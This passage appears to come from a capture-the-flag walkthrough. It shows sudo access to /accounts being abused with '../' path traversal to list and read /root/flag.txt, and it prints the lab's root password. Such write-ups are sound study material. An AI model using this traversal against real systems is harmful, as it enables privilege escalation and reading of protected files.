 We finally have a directory with no password required. So, let’s try and check the contents in the directory
/accounts.
We type
sudo ls /accounts/../../../root
And a file called “flag.txt” appears!
1 sudo cat /accounts/../../../root/flag.txt
to read the flag.txt file and we get the root password!
$ sudo ls /accounts/../../../root/
flag.txt
$ sudo cat /accounts/../../../root/flag.txt
Congratz, have a cold one to celebrate!
root password is theskytower
$